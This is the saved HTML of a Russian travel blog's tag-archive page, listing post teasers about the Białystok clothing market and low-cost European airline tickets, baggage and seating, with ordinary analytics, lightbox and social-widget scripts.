

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://autoturne.ru/tag/samostoyatelno
body_size: 8336
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <link type="text/css" media="all" href="/wp-content/cache/autoptimize/css/autoptimize_68dc357a3489356d74f05233851ef603.css" rel="stylesheet">
  <link type="text/css" media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_4066dd5179494e332853d50bd863e15a.css" rel="stylesheet">
  <title>самостоятельно | Autoturne.ru</title>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="SHORTCUT ICON" type='image/x-icon' href="/favicon.ico">
  <link rel="author" href="https://plus.google.com/u/0/113322722833302762875/posts">
  <meta name="description" itemprop="description" content="Мой грустный опыт посещения вещевого рынка в Белостоке.Что нужно предусмотреть заранее,чтобы посещение вещевого рынка было эффективным.А что нельзя предугадать.">
  <meta name="keywords" itemprop="keywords" content="Вещевой рынок в Белостоке.,Белосток,подготовка,Польша,рынок,самостоятельно,советы,шоппинг,лоукост компании,документы,Литва,лоукост,лоукосты Европы,Каунас,Авиабилеты лоукост.,сайт">
  <link rel='next' href='/tag/samostoyatelno/page/2'>
  <link rel="canonical" href="/tag/samostoyatelno">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Фид" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Autoturne.ru &raquo; самостоятельно Tag Feed" href="/tag/samostoyatelno/feed">
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js'></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
  jQuery(function(){

  jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
        var arr = jQuery("a.fancybox");
        jQuery.each(arr, function() {
                var title = jQuery(this).children("img").attr("title");
                jQuery(this).attr('title',title);
        })
  }

  // Supported file extensions
  var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

  thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
  jQuery("a.fancybox").fancybox({
        'cyclic': false,
        'autoScale': true,
        'padding': 10,
        'opacity': true,
        'speedIn': 500,
        'speedOut': 500,
        'changeSpeed': 300,
        'overlayShow': true,
        'overlayOpacity': "0.3",
        'overlayColor': "#666666",
        'titleShow': true,
        'titlePosition': 'inside',
        'enableEscapeButton': true,
        'showCloseButton': true,
        'showNavArrows': true,
        'hideOnOverlayClick': true,
        'hideOnContentClick': false,
        'width': 560,
        'height': 340,
        'transitionIn': "fade",
        'transitionOut': "fade",
        'centerOnScroll': true
  });


  })
  </script>
  <script type='text/javascript' src='/wp-includes/js/tw-sack.min.js'></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70492273, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70492273" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div id="nlx"></div>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script> 
  <script type="text/javascript">

  VK.init({apiId: 4148815, onlyWidgets: true});
  </script>
  
  <script type="text/javascript">
  document.getElementById('nlx').appendChild(document.getElementById('ncode'));
  </script>
  <div id="container">
    <div id="header">
      <a href="/" title="Автотурне - автопутешествия на отдых, на шоппинг и просто так на автомобиле с ребенком."><span id="logo"></span></a>
      <div id="description">
        Автотурне - автопутешествия на отдых, на шоппинг и просто так на автомобиле с ребенком.
      </div>
      <div id="headerAdvertise"></div>
    </div>
    <div id="page">
      <div class="margin_top" align=center>
      
      </div>
      <div class="content">
        <div class="post">
          <div class="minivrezka">
            Архив тега "самостоятельно"
          </div>
          <div class="catPostContainer">
            <div class="catPostName">
              <a href="/avtoputeshestviya/polsha/belostok/to-chego-vy-ne-znali-o-rynke-v-belostoke" title="То, чего вы не знали о рынке в Белостоке!">То, чего вы не знали о рынке в Белостоке!</a>
            </div>
            <div class="catPostContentWrapper">
              <a ref="nofollow" href="/avtoputeshestviya/polsha/belostok/to-chego-vy-ne-znali-o-rynke-v-belostoke" title="То, чего вы не знали о рынке в Белостоке!"><img width="200" height="200" src="/wp-content/uploads/2012/03/CIMG6755-%D0%B2%D0%B5%D0%B1-200x200.jpg" class="attachment-200x200 wp-post-image" alt="vezevoy-kavaleryiskii-rynоk-v-belostoke-вещевой-кавалерийский-рынок-в-белостоке"></a>
              <div class="catPostMetaData">
                <span class="catPostTitle Left"><a href="/category/avtoputeshestviya/polsha/belostok" title="Просмотреть все записи в Белосток" rel="category tag">Белосток</a></span> <span class="catPostDate Right">02.03.2012</span>
              </div>
              <div class="catPostContent">
                Вещевой рынок в Белостоке. Мой грустный опыт посещения вещевого рынка в&nbsp;Белостоке. Что нужно предусмотреть заранее, чтобы посещение вещевого рынка было эффективным. А что нельзя предугадать. Это грустно, но это правда. ...
              </div>
            </div>
            <div class="catPostMeta">
              <span class="catPostComment"><a href="/avtoputeshestviya/polsha/belostok/to-chego-vy-ne-znali-o-rynke-v-belostoke#comments" title="Комментарий на То, чего вы не знали о рынке в Белостоке!">Коммент. 4</a></span> <span class="catPostCount"><a href="/" title="Статья прочитана 4021 раз">Прочитано 4021 раз(a)</a></span> <span class="catReadMore"><a ref="nofollow" href="/avtoputeshestviya/polsha/belostok/to-chego-vy-ne-znali-o-rynke-v-belostoke" title="Читать дальше">Узнать больше &raquo;</a></span>
            </div>
          </div>
        </div>
        <div class="post">
          <div class="minivrezka">
            Архив тега "самостоятельно"
          </div>
          <div class="catPostContainer">
            <div class="catPostName">
              <a href="/loukost-lowcost-perelety/s-dvumya-sumkami-na-bort-loukost-kompanii-nevozmozhnoe-vozmozhno" title="С двумя сумками на борт лоукост компании. Невозможное-возможно!">С двумя сумками на борт лоукост компании. Невозможное-возможно!</a>
            </div>
            <div class="catPostContentWrapper">
              <a ref="nofollow" href="/loukost-lowcost-perelety/s-dvumya-sumkami-na-bort-loukost-kompanii-nevozmozhnoe-vozmozhno" title="С двумя сумками на борт лоукост компании. Невозможное-возможно!"><img width="200" height="188" src="/wp-content/uploads/2012/02/klia-baggage-drop-mini-200x188.jpg" class="attachment-200x200 wp-post-image" alt="klia-baggage-drop-mini"></a>
              <div class="catPostMetaData">
                <span class="catPostTitle Left"><a href="/category/loukost-lowcost-perelety" title="Просмотреть все записи в Лоукост Lowcost перелеты" rel="category tag">Лоукост Lowcost перелеты</a></span> <span class="catPostDate Right">19.02.2012</span>
              </div>
              <div class="catPostContent">
                Лоукост компании. О правилах для багажа и ручной клади на лоукост компаниях. Что брать, а что лучше сразу оставить дома, иначе придется выбросить в аэропорту....
              </div>
            </div>
            <div class="catPostMeta">
              <span class="catPostComment"><a href="/loukost-lowcost-perelety/s-dvumya-sumkami-na-bort-loukost-kompanii-nevozmozhnoe-vozmozhno#respond" title="Комментарий на С двумя сумками на борт лоукост компании. Невозможное-возможно!">Нет коммент.</a></span> <span class="catPostCount"><a href="/" title="Статья прочитана 558 раз">Прочитано 558 раз(a)</a></span> <span class="catReadMore"><a ref="nofollow" href="/loukost-lowcost-perelety/s-dvumya-sumkami-na-bort-loukost-kompanii-nevozmozhnoe-vozmozhno" title="Читать дальше">Узнать больше &raquo;</a></span>
            </div>
          </div>
        </div>
        <div class="post">
          <div class="minivrezka">
            Архив тега "самостоятельно"
          </div>
          <div class="catPostContainer">
            <div class="catPostName">
              <a href="/loukost-lowcost-perelety/gde-luchshie-mesta-na-loukostax-evropy-raskryt-podvox-loukostov" title="Где лучшие места на лоукостах Европы. Раскрыт подвох лоукостов.">Где лучшие места на лоукостах Европы. Раскрыт подвох лоукостов.</a>
            </div>
            <div class="catPostContentWrapper">
              <a ref="nofollow" href="/loukost-lowcost-perelety/gde-luchshie-mesta-na-loukostax-evropy-raskryt-podvox-loukostov" title="Где лучшие места на лоукостах Европы. Раскрыт подвох лоукостов."><img width="200" height="200" src="/wp-content/uploads/2012/02/14.%D0%91%D0%B8%D0%BB%D0%B5%D1%82-%D0%B1%D0%B5%D0%B7-%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%D0%B0-%D0%BC%D0%B5%D1%81%D1%82%D0%B0-%D0%BF%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83-%D0%B1%D0%B5%D0%B3%D0%BE%D0%BE%D0%BE%D0%BE%D0%BC-%D0%B2%D0%B5%D0%B1-200x200.jpg" class="attachment-200x200 wp-post-image" alt="лоукосты-Европы"></a>
              <div class="catPostMetaData">
                <span class="catPostTitle Left"><a href="/category/loukost-lowcost-perelety" title="Просмотреть все записи в Лоукост Lowcost перелеты" rel="category tag">Лоукост Lowcost перелеты</a></span> <span class="catPostDate Right">18.02.2012</span>
              </div>
              <div class="catPostContent">
                Лоукосты Европы. Какое место лучше занять? В чем его преимущество? Где находятся лучшие места на лоукостах Европы? Почему оно лучшее? Раскрыты главные подвохи бюджетных перелетов. Лоукосты Европы предлагают нам дешевые бюджетные перелеты, но мы всегда ищем подвох....
              </div>
            </div>
            <div class="catPostMeta">
              <span class="catPostComment"><a href="/loukost-lowcost-perelety/gde-luchshie-mesta-na-loukostax-evropy-raskryt-podvox-loukostov#respond" title="Комментарий на Где лучшие места на лоукостах Европы. Раскрыт подвох лоукостов.">Нет коммент.</a></span> <span class="catPostCount"><a href="/" title="Статья прочитана 611 раз">Прочитано 611 раз(a)</a></span> <span class="catReadMore"><a ref="nofollow" href="/loukost-lowcost-perelety/gde-luchshie-mesta-na-loukostax-evropy-raskryt-podvox-loukostov" title="Читать дальше">Узнать больше &raquo;</a></span>
            </div>
          </div>
        </div>
        <div class="post">
          <div class="minivrezka">
            Архив тега "самостоятельно"
          </div>
          <div class="catPostContainer">
            <div class="catPostName">
              <a href="/loukost-lowcost-perelety/paru-sekretov-kak-najti-deshevye-loukost-bilety" title="Пару секретов, как найти дешевые лоукост билеты?">Пару секретов, как найти дешевые лоукост билеты?</a>
            </div>
            <div class="catPostContentWrapper">
              <a ref="nofollow" href="/loukost-lowcost-perelety/paru-sekretov-kak-najti-deshevye-loukost-bilety" title="Пару секретов, как найти дешевые лоукост билеты?"><img width="200" height="200" src="/wp-content/uploads/2012/02/%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B93-200x200.png" class="attachment-200x200 wp-post-image" alt="Безымянный"></a>
              <div class="catPostMetaData">
                <span class="catPostTitle Left"><a href="/category/loukost-lowcost-perelety" title="Просмотреть все записи в Лоукост Lowcost перелеты" rel="category tag">Лоукост Lowcost перелеты</a></span> <span class="catPostDate Right">18.02.2012</span>
              </div>
              <div class="catPostContent">
                Лоукост билеты. Личный проверенный способ, как найти дешевые лоукост билеты на примере Ryanair....
              </div>
            </div>
            <div class="catPostMeta">
              <span class="catPostComment"><a href="/loukost-lowcost-perelety/paru-sekretov-kak-najti-deshevye-loukost-bilety#comments" title="Комментарий на Пару секретов, как найти дешевые лоукост билеты?">Коммент. 2</a></span> <span class="catPostCount"><a href="/" title="Статья прочитана 2211 раз">Прочитано 2211 раз(a)</a></span> <span class="catReadMore"><a ref="nofollow" href="/loukost-lowcost-perelety/paru-sekretov-kak-najti-deshevye-loukost-bilety" title="Читать дальше">Узнать больше &raquo;</a></span>
            </div>
          </div>
        </div>
        <div class="post">
          <div class="minivrezka">
            Архив тега "самостоятельно"
          </div>
          <div class="catPostContainer">
            <div class="catPostName">
              <a href="/loukost-lowcost-perelety/ya-oshibsya-v-aviabilete-loukost-poshagovaya-instrukciya-pokupki-bileta-i-oshibki-opechatki" title="Я ошибся в авиабилете лоукост! Пошаговая инструкция покупки билета. И ошибки-опечатки.">Я ошибся в авиабилете лоукост! Пошаговая инструкция покупки билета. И ошибки-опечатки.</a>
            </div>
            <div class="catPostContentWrapper">
              <a ref="nofollow" href="/loukost-lowcost-perelety/ya-oshibsya-v-aviabilete-loukost-poshagovaya-instrukciya-pokupki-bileta-i-oshibki-opechatki" title="Я ошибся в авиабилете лоукост! Пошаговая инструкция покупки билета. И ошибки-опечатки."><img width="200" height="200" src="/wp-content/uploads/2012/02/16.%D0%98-%D0%BA%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D1%87%D0%B8%D0%BA%D0%B8-%D1%81%D1%82%D1%8E%D0%B0%D1%80%D1%82%D1%8B-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5-2-%D1%87%D0%B0%D1%81%D0%B0-%D0%B1%D0%B5%D0%B7-%D1%83%D1%81%D1%82%D0%B0%D0%BB%D0%B8-%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%B8-%D1%82%D0%B5%D0%BB%D0%B5%D0%B6%D0%BA%D0%B8%D0%B8-%D0%B8-%D1%87%D1%82%D0%BE-%D1%82%D0%BE-%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B2%D0%B0%D0%BB%D0%B8-%D0%B2%D0%B5%D0%B1-200x200.jpg" class="attachment-200x200 wp-post-image" alt="16.И-красавчики-стюарты-которые-2-часа-без-устали-катали-тележкии-и-что-то-продавали-веб"></a>
              <div class="catPostMetaData">
                <span class="catPostTitle Left"><a href="/category/loukost-lowcost-perelety" title="Просмотреть все записи в Лоукост Lowcost перелеты" rel="category tag">Лоукост Lowcost перелеты</a></span> <span class="catPostDate Right">18.02.2012</span>
              </div>
              <div class="catPostContent">
                Авиабилеты лоукост. Подробнейшая пошаговая инструкция покупки&nbsp; авиабилета лоукост через интернет,&nbsp; с картинками и переводом на русский. Что делать, если допустил ошибку, когда вводил данные при покупке авиабилета лоукост? ...
              </div>
            </div>
            <div class="catPostMeta">
              <span class="catPostComment"><a href="/loukost-lowcost-perelety/ya-oshibsya-v-aviabilete-loukost-poshagovaya-instrukciya-pokupki-bileta-i-oshibki-opechatki#respond" title="Комментарий на Я ошибся в авиабилете лоукост! Пошаговая инструкция покупки билета. И ошибки-опечатки.">Нет коммент.</a></span> <span class="catPostCount"><a href="/" title="Статья прочитана 705 раз">Прочитано 705 раз(a)</a></span> <span class="catReadMore"><a ref="nofollow" href="/loukost-lowcost-perelety/ya-oshibsya-v-aviabilete-loukost-poshagovaya-instrukciya-pokupki-bileta-i-oshibki-opechatki" title="Читать дальше">Узнать больше &raquo;</a></span>
            </div>
          </div>
        </div>
        <div class="navigation">
          <a href="/tag/samostoyatelno/page/2"><span class="alignright">Вперед →</span></a>
          <p class="pagenavi"><span class="current">1</span> <a href="/tag/samostoyatelno/page/2">2</a> <a href="/tag/samostoyatelno/page/3">3</a> ... <a href="/tag/samostoyatelno/page/10">10</a></p>
        </div>
      </div>
      <div id="sidebar">
        <div class="sidebar">
          <div class="search">
            <form id="searchform" method="get" action="https://autoturne.ru" name="searchform">
              <input type="text" name="s" id="s" onblur="if(this.value=='')this.value='Поиск'" onfocus="if(this.value=='Поиск')this.value=''" value="Поиск"> <input type="submit" id="submit" value="">
            </form>
          </div>
          <div class="sid_block sidebarAdvertise" id="top">
            <a href="https://facelook.su"><img src="/wp-content/uploads/2022/03/250px_facelook_banner.jpg"></a>

          </div>
          <div class="sid_block" id="lastVideo">
            <h3>Последнее видео</h3>
            <div id="videoFile">
              <object width="200" height="248">
                <param name="movie" value="">
                 <param name="allowFullScreen" value="true">
                 <param name="allowscriptaccess" value="always">
                 <embed src="https://www.youtube.com/v/q7RJphS8_Pw?version=3" type="application/x-shockwave-flash" wmode="transparent" width="248" height="200" allowscriptaccess="always" allowfullscreen="true">
              </object>
            </div><a id="list" href="/izrail/latrun-muzej-tankov-strast-raspalennaya-igroj" title="Латрун. Музей танков. Страсть, распаленная игрой.">Латрун. Музей танков. Страсть, распаленная игрой.</a>
          </div>
          <div class="sid_block" id="lastComments">
            <h3>Последние комментарии</h3>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1855" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://0.gravatar.com/avatar/ce762aec2f859434336c3fcd87075d53?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">Рязанская женщина</span> <span class="elapsedTime">460 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1855" title="Рязанский кремль. Съешь глазами благодать!">Офигеть моей бабушке!)</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/putevoditeli/dostoprimechatelnosti-akko-izrail-marshruty-dlya-turistov#comment-1851" title="Достопримечательности Акко (Израиль) - маршруты для туристов."><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">567 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/putevoditeli/dostoprimechatelnosti-akko-izrail-marshruty-dlya-turistov#comment-1851" title="Достопримечательности Акко (Израиль) - маршруты для туристов.">До своего приезда в Израиль мы как-то особо и</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1850" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">612 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1850" title="Рязанский кремль. Съешь глазами благодать!">Спасибо, Олег, за уточнение. Но крылечко во Дворце</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1849" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://1.gravatar.com/avatar/960bd6b419be6f6526a4998b324e841b?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">Олег</span> <span class="elapsedTime">615 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1849" title="Рязанский кремль. Съешь глазами благодать!">"Ивана Васильевича" снимали в Ростовском кремле.</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/polsha/belostok/rastamozhka-tovara-iz-polshi-kak-poschitat#comment-1848" title="Растаможка товара из Польши. Образец расчета."><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">659 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/polsha/belostok/rastamozhka-tovara-iz-polshi-kak-poschitat#comment-1848" title="Растаможка товара из Польши. Образец расчета.">Думаю, судя по количеству единиц и стоимости</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="social">
            Мы в социальных сетях
          </div>
          <div class="sid_block" id="sidebarSocial">
            <div class="sidebarSocialContent">
              <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
              <div id="vk_groups"></div>
              <script type="text/javascript">
              VK.Widgets.Group("vk_groups", {mode: 0, width: "275", height: "245", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 63552775);
              </script>
            </div>
          </div>
          <div class="sid_block" id="lastTwitts">
            Твиты пользователя @BogUmka 
            <script>

            !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
            </script>
          </div><br class="clear">
          <div class="sid_block sidebarAdvertise" id="bot">
            
          </div><br class="clear">
        </div>
      </div>
      <div id="topMenu">
        <div id="primary-menu">
          <div class="menu-verxnee-container">
            <ul id="menu-verxnee" class="menu">
              <li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5069">
                <a href="/category/putevoditeli">Путеводители</a>
              </li>
              <li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204">
                <a href="/category/avtoputeshestviya/litva">Литва</a>
                <ul class="sub-menu">
                  <li id="menu-item-4205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4205">
                    <a href="/category/avtoputeshestviya/litva/vilnyus">Вильнюс</a>
                  </li>
                  <li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206">
                    <a href="/category/avtoputeshestviya/litva/druskininkaj">Друскининкай</a>
                  </li>
                  <li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207">
                    <a href="/category/avtoputeshestviya/litva/kaunas">Каунас</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208">
                <a href="/category/avtoputeshestviya/polsha">Польша</a>
                <ul class="sub-menu">
                  <li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209">
                    <a href="/category/avtoputeshestviya/polsha/belostok">Белосток</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210">
                <a href="/category/avtoputeshestviya/rossiya">Россия</a>
                <ul class="sub-menu">
                  <li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211">
                    <a href="/category/avtoputeshestviya/rossiya/ryazan">Рязань</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4259">
                <a href="/category/avtoputeshestviya/ukraina">Украина</a>
                <ul class="sub-menu">
                  <li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214">
                    <a href="/category/avtoputeshestviya/ukraina/kiev">Киев</a>
                  </li>
                  <li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215">
                    <a href="/category/avtoputeshestviya/ukraina/lvov">Львов</a>
                  </li>
                  <li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213">
                    <a href="/category/avtoputeshestviya/ukraina/zhitomir">Житомир</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4287">
                <a href="/category/belarus">Беларусь</a>
                <ul class="sub-menu">
                  <li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-litvu">Выезд из Беларуси в Литву</a>
                  </li>
                  <li id="menu-item-4289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4289">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-polshu">Выезд из Беларуси в Польшу</a>
                  </li>
                  <li id="menu-item-4290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4290">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-ukrainu">Выезд из Беларуси в Украину</a>
                  </li>
                  <li id="menu-item-4291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4291">
                    <a href="/category/belarus/dokumenty-na-granice">Документы на границе</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284">
                <a href="/category/podgotovka-k-poezdke">Подготовка</a>
                <ul class="sub-menu">
                  <li id="menu-item-4223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223">
                    <a href="/category/loukost-lowcost-perelety">Лоукост перелеты</a>
                  </li>
                  <li id="menu-item-4293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4293">
                    <a href="/category/puteshestvie-s-rebenkom">Путешествие с ребенком</a>
                  </li>
                  <li id="menu-item-4294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4294">
                    <a href="/category/rebenok-v-avtomobile">Ребенок в автомобиле</a>
                  </li>
                  <li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285">
                    <a href="/category/igry-v-doroge">Игры в дороге</a>
                    <ul class="sub-menu">
                      <li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4301">
                        <a href="/category/igry-v-doroge/dlja-vzroslyh">для взрослых</a>
                      </li>
                      <li id="menu-item-4302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4302">
                        <a href="/category/igry-v-doroge/dlja-detey">для детей</a>
                      </li>
                      <li id="menu-item-5038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5038">
                        <a href="/category/itogi-mesyaca">Итоги месяца</a>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286">
                    <a href="/category/igry-na-more">Игры на море</a>
                  </li>
                  <li id="menu-item-4325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4325">
                    <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu">Что взять в дорогу</a>
                    <ul class="sub-menu">
                      <li id="menu-item-4327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4327">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/eda">еда</a>
                      </li>
                      <li id="menu-item-4328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4328">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/lekarstva">лекарства</a>
                      </li>
                      <li id="menu-item-4329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/odezda">одежда</a>
                      </li>
                      <li id="menu-item-4326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4326">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/vse-ostalnoe">все остальное</a>
                      </li>
